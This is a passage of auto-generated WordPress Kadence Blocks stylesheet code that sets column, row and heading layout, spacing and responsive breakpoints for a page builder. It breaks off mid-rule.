.kadence-column201850_92be83-74:not(.specificity){margin-top:var(--global-kb-spacing-xl, 4rem);}}.wp-block-kadence-advancedheading.kt-adv-heading201850_7e3c29-ef, .wp-block-kadence-advancedheading.kt-adv-heading201850_7e3c29-ef[data-kb-block="kb-adv-heading201850_7e3c29-ef"]{padding-top:0px;font-weight:400;font-family:HEADING;text-transform:uppercase;}.wp-block-kadence-advancedheading.kt-adv-heading201850_7e3c29-ef mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading201850_7e3c29-ef[data-kb-block="kb-adv-heading201850_7e3c29-ef"] mark.kt-highlight{-webkit-box-decoration-break:clone;box-decoration-break:clone;}.wp-block-kadence-advancedheading.kt-adv-heading201850_7e3c29-ef img.kb-inline-image, .wp-block-kadence-advancedheading.kt-adv-heading201850_7e3c29-ef[data-kb-block="kb-adv-heading201850_7e3c29-ef"] img.kb-inline-image{width:150px;display:inline-block;}@media all and (max-width: 767px){.wp-block-kadence-advancedheading.kt-adv-heading201850_7e3c29-ef, .wp-block-kadence-advancedheading.kt-adv-heading201850_7e3c29-ef[data-kb-block="kb-adv-heading201850_7e3c29-ef"]{margin-bottom:var(--global-kb-spacing-sm, 1.5rem);}}.kb-row-layout-id201850_c887c0-83 > .kt-row-column-wrap{column-gap:var(--global-kb-gap-sm, 1rem);padding-top:0px;grid-template-columns:minmax(0, calc(15% - ((var(--global-kb-gap-sm, 1rem) * 1 )/2)))minmax(0, calc(85% - ((var(--global-kb-gap-sm, 1rem) * 1 )/2)));}@media all and (max-width: 1024px){.kb-row-layout-id201850_c887c0-83 > .kt-row-column-wrap{grid-template-columns:minmax(0, calc(15% - ((var(--global-kb-gap-sm, 1rem) * 1 )/2)))minmax(0, calc(85% - ((var(--global-kb-gap-sm, 1rem) * 1 )/2)));}}@media all and (max-width: 767px){.kb-row-layout-id201850_c887c0-83 > .kt-row-column-wrap{column-gap:var(--global-kb-gap-none, 0rem );padding-top:0px;grid-template-columns:minmax(0, calc(30% - ((var(--global-kb-gap-none, 0rem ) * 1 )/2)))minmax(0, calc(70% - ((var(--global-kb-gap-none, 0rem ) * 1 )/2)));}}.kadence-column201850_ffa571-7f > .kt-inside-inner-col{display:flex;}.kadence-column201850_ffa571-7f > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column201850_ffa571-7f > .kt-inside-inner-col{flex-direction:column;align-items:flex-start;}.kadence-column201850_ffa571-7f > .kt-inside-inner-col > .kb-image-is-ratio-size{align-self:stretch;}.kadence-column201850_ffa571-7f > .kt-inside-inner-col > .wp-block-kadence-advancedgallery{align-self:stretch;}.kadence-column201850_ffa571-7f > .kt-inside-inner-col > .aligncenter{width:100%;}@media all and (max-width: 1024px){.kadence-column201850_ffa571-7f > .kt-inside-inner-col{flex-direction:column;justify-content:center;align-items:flex-start;}}@media all and (max-width: 767px){.kadence-column201850_ffa571-7f > .kt-inside-inner-col{flex-direction:column;justify-content:center;align-items:flex-start;}}.wp-block-kadence-advancedheading.kt-adv-heading201850_b32501-10, .wp-block-kadence-advancedheading.kt-adv-heading201850_b32501-10[data-kb-block="kb-adv-heading201850_b32501-10"]{text-align:left;font-size:18px;font-weight:400;font-family:HEADING;text-transform:none;}.wp-block-kadence-advancedheading.kt-adv-heading201850_b32501-10 mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading201850_b32501-10[data-kb-block="kb-adv-heading201850_b32501-10"] mark.kt-highlight{-webkit-box-decoration-break:clone;box-decoration-break:clone;}.wp-block-kadence-advancedheading.kt-adv-heading201850_b32501-10 img.kb-inline-image, .wp-block-kadence-advancedheading.kt-adv-heading201850_b32501-10[data-kb-block="kb-adv-heading201850_b32501-10"] img.kb-inline-image{width:150px;display:inline-block;}@media all and (max-width: 1024px){.wp-block-kadence-advancedheading.kt-adv-heading201850_b32501-10, .wp-block-kadence-advancedheading.kt-adv-heading201850_b32501-10[data-kb-block="kb-adv-heading201850_b32501-10"]{text-align:left!important;}}@media all and (max-width: 767px){.wp-block-kadence-advancedheading.kt-adv-heading201850_b32501-10, .wp-block-kadence-advancedheading.kt-adv-heading201850_b32501-10[data-kb-block="kb-adv-heading201850_b32501-10"]{font-size:14px;}}.kadence-column201850_905cb4-06 > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column201850_905cb4-06 > .kt-inside-inner-col{flex-direction:column;}.kadence-column201850_905cb4-06 > .kt-inside-inner-col > .aligncenter{width:100%;}@media all and (max-width: 1024px){.kadence-column201850_905cb4-06 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column201850_905cb4-06 > .kt-inside-inner-col{display:flex;flex-direction:column;justify-content:center;align-items:flex-start;}}.wp-block-kadence-advancedheading.kt-adv-heading201850_9d4ea2-28, .wp-block-kadence-advancedheading.kt-adv-heading201850_9d4ea2-28[data-kb-block="kb-adv-heading201850_9d4ea2-28"]{text-align:left;font-size:18px;font-weight:500;font-family:BODY;text-transform:none;}.wp-block-kadence-advancedheading.kt-adv-heading201850_9d4ea2-28 mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading201850_9d4ea2-28[data-kb-block="kb-adv-heading201850_9d4ea2-28"] mark.kt-highlight{-webkit-box-decoration-break:clone;box-decoration-break:clone;}.wp-block-kadence-advancedheading.kt-adv-heading201850_9d4ea2-28 img.kb-inline-image, .wp-block-kadence-advancedheading.kt-adv-heading201850_9d4ea2-28[data-kb-block="kb-adv-heading201850_9d4ea2-28"] img.kb-inline-image{width:150px;display:inline-block;}@media all and (max-width: 1024px){.wp-block-kadence-advancedheading.kt-adv-heading201850_9d4ea2-28, .wp-block-kadence-advancedheading.kt-adv-heading201850_9d4ea2-28[data-kb-block="kb-adv-heading201850_9d4ea2-28"]{text-align:left!important;}}@media all and (max-width: 767px){.wp-block-kadence-advancedheading.kt-adv-heading201850_9d4ea2-28, .wp-block-kadence-advancedheading.kt-adv-heading201850_9d4ea2-28[data-kb-block="kb-adv-heading201850_9d4ea2-28"]{font-size:14px;text-align:left!important;}}.kb-row-layout-id201850_5fd28c-e3 > .kt-row-column-wrap{column-gap:var(--global-kb-gap-sm, 1rem);padding-top:0px;grid-template-columns:minmax(0, calc(15% - ((var(--global-kb-gap-sm, 1rem) * 1 )/2)))minmax(0, calc(85% - ((var(--global-kb-gap-sm, 1rem) * 1 )/2)));}@media all and (max-width: 1024px){.kb-row-layout-id201850_5fd28c-e3 > .kt-row-column-wrap{grid-template-columns:minmax(0, calc(15% - ((var(--global-kb-gap-sm, 1rem) * 1 )/2)))minmax(0, calc(85% - ((var(--global-kb-gap-sm, 1rem) * 1 )/2)));}}@media all and (max-width: 767px){.kb-row-layout-id201850_5fd28c-e3 > .kt-row-column-wrap{column-gap:var(--global-kb-gap-none, 0rem );padding-top:0px;grid-template-columns:minmax(0, calc(30% - ((var(--global-kb-gap-none, 0rem ) * 1 )/2)))minmax(0, calc(70% - ((var(--global-kb-gap-none, 0rem ) * 1 )/2)));}}.kadence-column201850_b8afce-0b > .kt-inside-inner-col{display:flex;}.kadence-column201850_b8afce-0b > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column201850_b8afce-0b > .kt-inside-inner-col{flex-direction:column;align-items:flex-start;}.kadence-column201850_b8afce-0b > .kt-inside-inner-col > .kb-image-is-ratio-size{align-self:stretch;}.kadence-column201850_b8afce-0b > .kt-inside-inner-col > .wp-block-kadence-advancedgallery{align-self:stretch;}.kadence-column201850_b8afce-0b > .kt-inside-inner-col > .aligncenter{width:100%;}@media all and (max-width: 1024px){.kadence-column201850_b8afce-0b > .kt-inside-inner-col{flex-direction:column;justify-content:center;align-items:flex-start;}}@media all and (max-width: 767px){.kadence-column201850_b8afce-0b > .kt-inside-inner-col{flex-direction:column;justify-content:center;align-items:flex-start;}}.kadence-column201850_b2478e-5d > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column201850_b2478e-5d > .kt-inside-inner-col{flex-direction:column;}.kadence-column201850_b2478e-5d > .kt-inside-inner-col > .aligncenter{width:100%;}@media all and (max-width: 1024px){.kadence-column201850_b2478e-5d > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column201850_b2478e-5d > .kt-inside-inner-col{display:flex;flex-direction:column;justify-content:center;align-items:flex-start;}}.kb-row-layout-id201850_74c910-fb > .kt-row-column-wrap{column-gap:200px;max-width:var( --global-content-width, 1360px );padding-left:var(--global-content-edge-padding);padding-right:var(--global-content-edge-padding);padding-top:var(--global-kb-spacing-lg, 3rem);padding-right:0px;padding-bottom:var(--global-kb-spacing-lg, 3rem);padding-left:0px;grid-template-columns:repeat(2, minmax(0, 1fr));}@media all and (max-width: 1024px){.kb-row-layout-id201850_74c910-fb > .kt-row-column-wrap{grid-template-columns:repeat(2, minmax(0, 1fr));}}@media all and (max-width: 767px){.kb-row-layout-id201850_74c910-fb > .kt-row-column-wrap{column-gap:var(--global-kb-gap-lg, 4rem);padding-top:var(--global-kb-spacing-md, 2rem);padding-right:var(--global-kb-spacing-xs, 1rem);padding-bottom:var(--global-kb-spacing-md, 2rem);padding-left:var(--global-kb-spacing-xs, 1rem);grid-template-columns:repeat(2, minmax(0, 1fr));}}.kadence-column201850_9edf0b-9e > .kt-inside-inner-col{display:flex;}.kadence-column201850_9edf0b-9e > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column201850_9edf0b-9e > .kt-inside-inner-col{flex-direction:column;align-items:flex-start;}.kadence-column201850_9edf0b-9e > .kt-inside-inner-col > .kb-image-is-ratio-size{align-self:stretch;}.kadence-column201850_9edf0b-9e > .kt-inside-inner-col > .wp-block-kadence-advancedgallery{align-self:stretch;}.kadence-column201850_9edf0b-9e > .kt-inside-inner-col > .aligncenter{width:100%;}@media all and (max-width: 1024px){.kadence-column201850_9edf0b-9e > .kt-inside-inner-col{flex-direction:column;justify-content:center;align-items:flex-start;}}@media all and (max-width: 767px){.kt-row-column-wrap > .kadence-column201850_9edf0b-9e{align-self:center;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column201850_9edf0b-9e{align-self:auto;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column201850_9edf0b-9e > .kt-inside-inner-col{flex-direction:column;justify-content:center;}.kadence-column201850_9edf0b-9e > .kt-inside-inner-col{flex-direction:column;justify-content:center;align-items:flex-start;}}.kadence-column201850_5a8c34-1b > .kt-inside-inner-col{display:flex;}.kadence-column201850_5a8c34-1b > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column201850_5a8c34-1b > .kt-inside-inner-col{flex-direction:column;align-items:flex-end;}.kadence-column201850_5a8c34-1b > .kt-inside-inner-col > .kb-image-is-ratio-size{align-self:stretch;}.kadence-column201850_5a8c34-1b > .kt-inside-inner-col > .wp-block-kadence-advancedgallery{align-self:stretch;}.kadence-column201850_5a8c34-1b > .kt-inside-inner-col > .aligncenter{width:100%;}@media all and (max-width: 1024px){.kadence-column201850_5a8c34-1b > .kt-inside-inner-col{flex-direction:column;justify-content:center;align-items:flex-end;}}@media all and (max-width: 767px){.kt-row-column-wrap > .kadence-column201850_5a8c34-1b{align-self:center;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column201850_5a8c34-1b{align-self:auto;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column201850_5a8c34-1b > .kt-inside-inner-col{flex-direction:column;justify-content:center;}.kadence-column201850_5a8c34-1b > .kt-inside-inner-col{flex-direction:column;justify-content:center;align-items:flex-end;}}.kb-row-layout-id201850_a0f863-8c > .kt-row-column-wrap{column-gap:10px;row-gap:var(--global-kb-gap-none, 0rem );max-width:75%;margin-left:auto;margin-right:auto;padding-right:0px;padding-bottom:var(--global-kb-spacing-xl, 4rem);padding-left:0px;grid-template-columns:minmax(0, 1fr);}@media all and (max-width: 1024px){.kb-row-layout-id201850_a0f863-8c > .kt-row-column-wrap{max-width:100%;margin-left:auto;margin-right:auto;grid-template-columns:minmax(0, 1fr);}}@media all and (max-width: 767px){.kb-row-layout-id201850_a0f863-8c > .kt-row-column-wrap{max-width:100%;margin-left:auto;margin-right:auto;padding-right:0px;padding-bottom:0px;padding-left:0px;grid-template-columns:minmax(0, 1fr);}}.kadence-column201850_e284bd-05 > .kt-inside-inner-col{display:flex;}.kadence-column201850_e284bd-05 > .kt-inside-inner-col{padding-top:var(--global-kb-spacing-xxl, 5rem);padding-right:var(--global-kb-spacing-lg, 3rem);padding-bottom:var(--global-kb-spacing-xl, 4rem);padding-left:var(--global-kb-spacing-lg, 3rem);}.kadence-column201850_e284bd-05 > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column201850_e284bd-05 > .kt-inside-inner-col{flex-direction:column;align-items:center;}.kadence-column201850_e284bd-05 > .kt-inside-inner-col > .kb-image-is-ratio-size{align-self:stretch;}.kadence-column201850_e284bd-05 > .kt-inside-inner-col > .wp-block-kadence-advancedgallery{align-self:stretch;}.kadence-column201850_e284bd-05 > .kt-inside-inner-col > .aligncenter{width:100%;}.kadence-column201850_e284bd-05 > .kt-inside-inner-col{background-color:var(--global-palette9, #ffffff);}@media all and (max-width: 1024px){.kadence-column201850_e284bd-05 > .kt-inside-inner-col{padding-right:var(--global-kb-spacing-sm, 1.5rem);padding-left:var(--global-kb-spacing-sm, 1.5rem);flex-direction:column;justify-content:center;align-items:center;}}@media all and (max-width: 767px){.kadence-column201850_e284bd-05 > .kt-inside-inner-col{padding-top:var(--global-kb-spacing-lg, 3rem);padding-right:0px;padding-bottom:var(--global-kb-spacing-xl, 4rem);padding-left:0px;border-top:0px solid transparent;border-right:0px solid transparent;border-bottom:0px solid transparent;border-left:0px solid transparent;flex-direction:column;justify-content:center;align-items:center;}}.kadence-column201850_e286a4-24{max-width:65%;margin-left:auto;margin-right:auto;}.wp-block-kadence-column.kb-section-dir-horizontal:not(.kb-section-md-dir-vertical)>.kt-inside-inner-col>.kadence-column201850_e286a4-24{-webkit-flex:0 1 65%;flex:0 1 65%;max-width:unset;margin-left:unset;margin-right:unset;}.kadence-column201850_e286a4-24 > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column201850_e286a4-24 > .kt-inside-inner-col{flex-direction:column;}.kadence-column201850_e286a4-24 > .kt-inside-inner-col > .aligncenter{width:100%;}@media all and (min-width: 1025px){.wp-block-kadence-column.kb-section-dir-horizontal>.kt-inside-inner-col>.kadence-column201850_e286a4-24{-webkit-flex:0 1 65%;flex:0 1 65%;max-width:unset;margin-left:unset;margin-right:unset;}}@media all and (max-width: 1024px){.kadence-column201850_e286a4-24 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column201850_e286a4-24{max-width:85%;margin-left:auto;margin-right:auto;}.wp-block-kadence-column.kb-section-sm-dir-vertical:not(.kb-section-sm-dir-horizontal):not(.kb-section-sm-dir-specificity)>.kt-inside-inner-col>.kadence-column201850_e286a4-24{-webkit-flex:0 1 85%;flex:0 1 85%;}.wp-block-kadence-column>.kt-inside-inner-col>.kadence-column201850_e286a4-24{-webkit-flex:1 85%;flex:1 85%;}.wp-block-kadence-column.kb-section-sm-dir-horizontal>.kt-inside-inner-col>.kadence-column201850_e286a4-24, .wp-block-kadence-column.kb-section-dir-horizontal:not(.kb-section-sm-dir-vertical):not(.kb-section-md-dir-vertical) >.kt-inside-inner-col>.kadence-column201850_e286a4-24{-webkit-flex:0 1 85%;flex:0 1 85%;max-width:unset;margin-left:unset;margin-right:unset;}.kadence-column201850_e286a4-24 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}.kadence-column201850_e286a4-24, .kt-inside-inner-col > .kadence-column201850_e286a4-24:not(.specificity){margin-left:30px;}}.kadence-column201850_62ea0f-f5 > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column201850_62ea0f-f5 > .kt-inside-inner-col{flex-direction:column;}.kadence-column201850_62ea0f-f5 > .kt-inside-inner-col > .aligncenter{width:100%;}.kadence-column201850_62ea0f-f5, .kt-inside-inner-col > .kadence-column201850_62ea0f-f5:not(.specificity){margin-bottom:40px;margin-left:-40px;}@media all and (max-width: 1024px){.kadence-column201850_62ea0f-f5 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column201850_62ea0f-f5 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}.kadence-column201850_62ea0f-f5, .kt-inside-inner-col > .kadence-column201850_62ea0f-f5:not(.specificity){margin-left:0px;}}.kadence-column201850_6e48a5-86 > .kt-inside-inner-col{display:flex;}.kadence-column201850_6e48a5-86 > .kt-inside-inner-col{padding-bottom:var(--global-kb-spacing-lg, 3rem);}.kadence-column201850_6e48a5-86 > .kt-inside-inner-col{border-bottom:1px solid var(--global-palette6, #718096);}.kadence-column201850_6e48a5-86 > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column201850_6e48a5-86 > .kt-inside-inner-col{flex-direction:row;flex-wrap:wrap;align-items:center;}.kadence-column201850_6e48a5-86 > .kt-inside-inner-col > *, .kadence-column201850_6e48a5-86 > .kt-inside-inner-col > figure.wp-block-image, .kadence-column201850_6e48a5-86 > .kt-inside-inner-col > figure.wp-block-kadence-image{margin-top:0px;margin-bottom:0px;}.kadence-column201850_6e48a5-86 > .kt-inside-inner-col > .kb-image-is-ratio-size{flex-grow:1;}.kadence-column201850_6e48a5-86, .kt-inside-inner-col > .kadence-column201850_6e48a5-86:not(.specificity){margin-bottom:var(--global-kb-spacing-lg, 3rem);}@media all and (max-width: 1024px){.kadence-column201850_6e48a5-86 > .kt-inside-inner-col{border-bottom:1px solid var(--global-palette6, #718096);flex-direction:row;flex-wrap:wrap;align-items:center;}}@media all and (min-width: 768px) and (max-width: 1024px){.kadence-column201850_6e48a5-86 > .kt-inside-inner-col > *, .kadence-column201850_6e48a5-86 > .kt-inside-inner-col > figure.wp-block-image, .kadence-column201850_6e48a5-86 > .kt-inside-inner-col > figure.wp-block-kadence-image{margin-top:0px;margin-bottom:0px;}.kadence-column201850_6e48a5-86 > .kt-inside-inner-col > .kb-image-is-ratio-size{flex-grow:1;}}@media all and (max-width: 767px){.kadence-column201850_6e48a5-86 > .kt-inside-inner-col{border-bottom:1px solid var(--global-palette6, #718096);flex-direction:row;flex-wrap:wrap;justify-content:flex-start;}.kadence-column201850_6e48a5-86 > .kt-inside-inner-col > *, .kadence-column201850_6e48a5-86 > .kt-inside-inner-col > figure.wp-block-image, .kadence-column201850_6e48a5-86 > .kt-inside-inner-col > figure.wp-block-kadence-image{margin-top:0px;margin-bottom:0px;}.kadence-column201850_6e48a5-86 > .kt-inside-inner-col > .kb-image-is-ratio-size{flex-grow:1;}.kadence-column201850_6e48a5-86, .kt-inside-inner-col > .kadence-column201850_6e48a5-86:not(.specificity){margin-left:-30px;}}.kadence-column201850_9a0ee8-1f > .kt-inside-inner-col{display:flex;}.kadence-column201850_9a0ee8-1f{max-width:100%;margin-left:auto;margin-right:auto;}.wp-block-kadence-column.kb-section-dir-horizontal:not(.kb-section-md-dir-vertical)>.kt-inside-inner-col>.kadence-column201850_9a0ee8-1f{-webkit-flex:0 1 100%;flex:0 1 100%;max-width:unset;margin-left:unset;margin-right:unset;}.kadence-column201850_9a0ee8-1f > .kt-inside-inner-col{padding-bottom:var(--global-kb-spacing-xs, 1rem);}.kadence-column201850_9a0ee8-1f > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column201850_9a0ee8-1f > .kt-inside-inner-col{flex-direction:row;flex-wrap:wrap;align-items:center;}.kadence-column201850_9a0ee8-1f > .kt-inside-inner-col > *, .kadence-column201850_9a0ee8-1f > .kt-inside-inner-col > figure.wp-block-image, .kadence-column201850_9a0ee8-1f > .kt-inside-inner-col > figure.wp-block-kadence-image{margin-top:0px;margin-bottom:0px;}.kadence-column201850_9a0ee8-1f > .kt-inside-inner-col > .kb-image-is-ratio-size{flex-grow:1;}@media all and (min-width: 1025px){.wp-block-kadence-column.kb-section-dir-horizontal>.kt-inside-inner-col>.kadence-column201850_9a0ee8-1f{-webkit-flex:0 1 100%;flex:0 1 100%;max-width:unset;margin-left:unset;margin-right:unset;}}@media all and (max-width: 1024px){.kadence-column201850_9a0ee8-1f > .kt-inside-inner-col{flex-direction:row;flex-wrap:wrap;align-items:center;}}@media all and (min-width: 768px) and (max-width: 1024px){.kadence-column201850_9a0ee8-1f > .kt-inside-inner-col > *, .kadence-column201850_9a0ee8-1f > .kt-inside-inner-col > figure.wp-block-image, .kadence-column201850_9a0ee8-1f > .kt-inside-inner-col > figure.wp-block-kadence-image{margin-top:0px;margin-bottom:0px;}.kadence-column201850_9a0ee8-1f > .kt-inside-inner-col > .kb-image-is-ratio-size{flex-grow:1;}}@media all and (max-width: 767px){.wp-block-kadence-column.kb-section-sm-dir-vertical:not(.kb-section-sm-dir-horizontal):not(.kb-section-sm-dir-specificity)>.kt-inside-inner-col>.kadence-column201850_9a0ee8-1f{max-width:100%;-webkit-flex:1;flex:1;margin-left:auto;margin-right:auto;}.kadence-column201850_9a0ee8-1f > .kt-inside-inner-col{flex-direction:row;flex-wrap:wrap;justify-content:flex-start;}.kadence-column201850_9a0ee8-1f > .kt-inside-inner-col > *, .kadence-column201850_9a0ee8-1f > .kt-inside-inner-col > figure.wp-block-image, .kadence-column201850_9a0ee8-1f > .kt-inside-inner-col > figure.wp-block-kadence-image{margin-top:0px;margin-bottom:0px;}.kadence-column201850_9a0ee8-1f > .kt-inside-inner-col > .kb-image-is-ratio-size{flex-grow:1;}}.kadence-column201850_49d1b5-82{max-width:45px;margin-left:auto;margin-right:auto;}.wp-block-kadence-column.kb-section-dir-horizontal:not(.kb-section-md-dir-vertical)>.kt-inside-inner-col>.kadence-column201850_49d1b5-82{-webkit-flex:0 1 45px;flex:0 1 45px;max-width:unset;margin-left:unset;margin-right:unset;}.kadence-column201850_49d1b5-82 > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column201850_49d1b5-82 > .kt-inside-inner-col{flex-direction:column;}.kadence-column201850_49d1b5-82 > .kt-inside-inner-col > .aligncenter{width:100%;}@media all and (min-width: 1025px){.wp-block-kadence-column.kb-section-dir-horizontal>.kt-inside-inner-col>.kadence-column201850_49d1b5-82{-webkit-flex:0 1 45px;flex:0 1 45px;max-width:unset;margin-left:unset;margin-right:unset;}}@media all and (max-width: 1024px){.kadence-column201850_49d1b5-82 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.wp-block-kadence-column.kb-section-sm-dir-vertical:not(.kb-section-sm-dir-horizontal):not(.kb-section-sm-dir-specificity)>.kt-inside-inner-col>.kadence-column201850_49d1b5-82{max-width:45px;-webkit-flex:1;flex:1;margin-left:auto;margin-right:auto;}.kadence-column201850_49d1b5-82 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}.kadence-column201850_9fca79-86 > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column201850_9fca79-86 > .kt-inside-inner-col{flex-direction:column;}.kadence-column201850_9fca79-86 > .kt-inside-inner-col > .aligncenter{width:100%;}@media all and (max-width: 1024px){.kadence-column201850_9fca79-86 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column201850_9fca79-86 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}.kadence-column201850_9db9a7-e0 > .kt-inside-inner-col{display:flex;}.kadence-column201850_9db9a7-e0 > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column201850_9db9a7-e0 > .kt-inside-inner-col{flex-direction:row;flex-wrap:wrap;align-items:center;}.kadence-column201850_9db9a7-e0 > .kt-inside-inner-col > *, .kadence-column201850_9db9a7-e0 > .kt-inside-inner-col > figure.wp-block-image, .kadence-column201850_9db9a7-e0 > .kt-inside-inner-col > figure.wp-block-kadence-image{margin-top:0px;margin-bottom:0px;}.kadence-column201850_9db9a7-e0 > .kt-inside-inner-col > .kb-image-is-ratio-size{flex-grow:1;}@media all and (max-width: 1024px){.kadence-column201850_9db9a7-e0 > .kt-inside-inner-col{flex-direction:row;flex-wrap:wrap;align-items:center;}}@media all and (min-width: 768px) and (max-width: 1024px){.kadence-column201850_9db9a7-e0 > .kt-inside-inner-col > *, .kadence-column201850_9db9a7-e0 > .kt-inside-inner-col > figure.wp-block-image, .kadence-column201850_9db9a7-e0 > .kt-inside-inner-col > figure.wp-block-kadence-image{margin-top:0px;margin-bottom:0px;}.kadence-column201850_9db9a7-e0 > .kt-inside-inner-col > .kb-image-is-ratio-size{flex-grow:1;}}@media all and (max-width: 767px){.kadence-column201850_9db9a7-e0 > .kt-inside-inner-col{flex-direction:row;flex-wrap:wrap;justify-content:flex-start;}.kadence-column201850_9db9a7-e0 > .kt-inside-inner-col > *, .kadence-column201850_9db9a7-e0 > .kt-inside-inner-col > figure.wp-block-image, .kadence-column201850_9db9a7-e0 > .kt-inside-inner-col > figure.wp-block-kadence-image{margin-top:0px;margin-bottom:0px;}.kadence-column201850_9db9a7-e0 > .kt-inside-inner-col > .kb-image-is-ratio-size{flex-grow:1;}}.kadence-column201850_bd3313-8c{max-width:100%;margin-left:auto;margin-right:auto;}.wp-block-kadence-column.kb-section-dir-horizontal:not(.kb-section-md-dir-vertical)>.kt-inside-inner-col>.kadence-column201850_bd3313-8c{-webkit-flex:0 1 100%;flex:0 1 100%;max-width:unset;margin-left:unset;margin-right:unset;}.kadence-column201850_bd3313-8c > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column201850_bd3313-8c > .kt-inside-inner-col{flex-direction:column;}.kadence-column201850_bd3313-8c > .kt-inside-inner-col > .aligncenter{width:100%;}@media all and (min-width: 1025px){.wp-block-kadence-column.kb-section-dir-horizontal>.kt-inside-inner-col>.kadence-column201850_bd3313-8c{-webkit-flex:0 1 100%;flex:0 1 100%;max-width:unset;margin-left:unset;margin-right:unset;}}@media all and (max-width: 1024px){.kadence-column201850_bd3313-8c > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.wp-block-kadence-column.kb-section-sm-dir-vertical:not(.kb-section-sm-dir-horizontal):not(.kb-section-sm-dir-specificity)>.kt-inside-inner-col>.kadence-column201850_bd3313-8c{max-width:100%;-webkit-flex:1;flex:1;margin-left:auto;margin-right:auto;}.kadence-column201850_bd3313-8c > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}.kadence-column201850_8fe77b-96{max-width:100%;margin-left:auto;margin-right:auto;}.wp-block-kadence-column.kb-section-dir-horizontal:not(.kb-section-md-dir-vertical)>.kt-inside-inner-col>.kadence-column201850_8fe77b-96{-webkit-flex:0 1 100%;flex:0 1 100%;max-width:unset;margin-left:unset;margin-right:unset;}.kadence-column201850_8fe77b-96 > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column201850_8fe77b-96 > .kt-inside-inner-col{flex-direction:column;}.kadence-column201850_8fe77b-96 > .kt-inside-inner-col > .aligncenter{width:100%;}@media all and (min-width: 1025px){.wp-block-kadence-column.kb-section-dir-horizontal>.kt-inside-inner-col>.kadence-column201850_8fe77b-96{-webkit-flex:0 1 100%;flex:0 1 100%;max-width:unset;margin-left:unset;margin-right:unset;}}@media all and (max-width: 1024px){.kadence-column201850_8fe77b-96 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.wp-block-kadence-column.kb-section-sm-dir-vertical:not(.kb-section-sm-dir-horizontal):not(.kb-section-sm-dir-specificity)>.kt-inside-inner-col>.kadence-column201850_8fe77b-96{max-width:100%;-webkit-flex:1;flex:1;margin-left:auto;margin-right:auto;}.kadence-column201850_8fe77b-96 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}.kadence-column201850_81e8f8-0b > .kt-inside-inner-col{display:flex;}.kadence-column201850_81e8f8-0b > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column201850_81e8f8-0b > .kt-inside-inner-col{flex-direction:column;align-items:flex-start;}.kadence-column201850_81e8f8-0b > .kt-inside-inner-col > .kb-image-is-ratio-size{align-self:stretch;}.kadence-column201850_81e8f8-0b > .kt-inside-inner-col > .wp-block-kadence-advancedgallery{align-self:stretch;}.kadence-column201850_81e8f8-0b > .kt-inside-inner-col > .aligncenter{width:100%;}@media all and (max-width: 1024px){.kadence-column201850_81e8f8-0b > .kt-inside-inner-col{flex-direction:column;justify-content:center;align-items:flex-start;}}@media all and (max-width: 767px){.kadence-column201850_81e8f8-0b > .kt-inside-inner-col{flex-direction:column;justify-content:center;align-items:flex-start;}}.kadence-column201850_ab4a59-d5 > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column201850_ab4a59-d5 > .kt-inside-inner-col{flex-direction:column;}.kadence-column201850_ab4a59-d5 > .kt-inside-inner-col > .aligncenter{width:100%;}@media all and (max-width: 1024px){.kadence-column201850_ab4a59-d5 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column201850_ab4a59-d5 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}.kb-row-layout-id201850_3e9d54-b4 > .kt-row-column-wrap{column-gap:10px;row-gap:var(--global-kb-gap-none, 0rem );max-width:75%;margin-left:auto;margin-right:auto;padding-right:0px;padding-bottom:var(--global-kb-spacing-xl, 